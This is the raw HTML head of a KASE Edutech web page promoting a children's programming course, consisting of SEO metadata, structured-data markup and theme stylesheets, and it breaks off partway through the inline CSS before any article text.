

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/
body_size: 72660
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" href="https://kase.edu.vn/khoa-hoc-lap-trinh-cho-tre-tai-kase-edutech-cong-nghe-dem-den-su-say-me/" hreflang="vi" />
<link rel="alternate" href="https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" hreflang="en" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Programming Course for Children at KASE Edutech - Technology Brings Enthusiasm - KASE Edutech</title>
<meta name="description" content="In today&#039;s rapidly developing technological era, learning programming is not only an important skill but also the key to unlocking numerous future"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Programming Course for Children at KASE Edutech - Technology Brings Enthusiasm - KASE Edutech" />
<meta property="og:description" content="In today&#039;s rapidly developing technological era, learning programming is not only an important skill but also the key to unlocking numerous future" />
<meta property="og:url" content="https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" />
<meta property="og:site_name" content="KASE Edutech" />
<meta property="article:publisher" content="https://www.facebook.com/kase.edutech" />
<meta property="article:section" content="Education news" />
<meta property="og:updated_time" content="2024-04-16T10:57:15+07:00" />
<meta property="og:image" content="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg" />
<meta property="og:image:secure_url" content="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Học lập trình trẻ tại KASE Edutech - công nghệ đem đến sự say mê" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-28T17:01:55+07:00" />
<meta property="article:modified_time" content="2024-04-16T10:57:15+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Programming Course for Children at KASE Edutech - Technology Brings Enthusiasm - KASE Edutech" />
<meta name="twitter:description" content="In today&#039;s rapidly developing technological era, learning programming is not only an important skill but also the key to unlocking numerous future" />
<meta name="twitter:image" content="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://kase.edu.vn/#organization","name":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","url":"https://kase.edu.vn","sameAs":["https://www.facebook.com/kase.edutech"],"logo":{"@type":"ImageObject","@id":"https://kase.edu.vn/#logo","url":"https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png","contentUrl":"https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png","caption":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","inLanguage":"en-GB","width":"250","height":"94"}},{"@type":"WebSite","@id":"https://kase.edu.vn/#website","url":"https://kase.edu.vn","name":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","publisher":{"@id":"https://kase.edu.vn/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg","url":"https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg","width":"800","height":"500","caption":"H\u1ecdc l\u1eadp tr\u00ecnh tr\u1ebb t\u1ea1i KASE Edutech - c\u00f4ng ngh\u1ec7 \u0111em \u0111\u1ebfn s\u1ef1 say m\u00ea","inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kase.edu.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/","name":"Programming Course for Children at KASE Edutech &#8211; Technology Brings Enthusiasm"}}]},{"@type":"WebPage","@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#webpage","url":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/","name":"Programming Course for Children at KASE Edutech - Technology Brings Enthusiasm - KASE Edutech","datePublished":"2023-06-28T17:01:55+07:00","dateModified":"2024-04-16T10:57:15+07:00","isPartOf":{"@id":"https://kase.edu.vn/#website"},"primaryImageOfPage":{"@id":"https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#breadcrumb"}},{"@type":"Person","@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76ee250f30e4730b920409a49dd59e1384fdb7153eac40f28eecf77f44baca34?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76ee250f30e4730b920409a49dd59e1384fdb7153eac40f28eecf77f44baca34?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-GB"},"worksFor":{"@id":"https://kase.edu.vn/#organization"}},{"@type":"BlogPosting","headline":"Programming Course for Children at KASE Edutech - Technology Brings Enthusiasm - KASE Edutech","datePublished":"2023-06-28T17:01:55+07:00","dateModified":"2024-04-16T10:57:15+07:00","author":{"@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#author","name":"admin"},"publisher":{"@id":"https://kase.edu.vn/#organization"},"description":"In today&#039;s rapidly developing technological era, learning programming is not only an important skill but also the key to unlocking numerous future","name":"Programming Course for Children at KASE Edutech - Technology Brings Enthusiasm - KASE Edutech","@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#richSnippet","isPartOf":{"@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#webpage"},"image":{"@id":"https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://kase.edu.vn/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel="alternate" type="application/rss+xml" title="KASE Edutech &raquo; Feed" href="https://kase.edu.vn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="KASE Edutech &raquo; Comments Feed" href="https://kase.edu.vn/en/comments/feed/" />
<!-- <link rel='stylesheet' id='formidable-css' href='https://kase.edu.vn/wp-content/plugins/formidable/css/formidableforms.css?ver=115022' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/duuvic15/qzo.css" media="all"/>
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-breadcrumbs-wrapper #ast-breadcrumbs-yoast,.ast-breadcrumbs-wrapper .breadcrumbs,.ast-breadcrumbs-wrapper .rank-math-breadcrumb{padding-bottom:15px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<!-- <link rel='stylesheet' id='astra-menu-animation-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/87d51wn4/qzo.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px 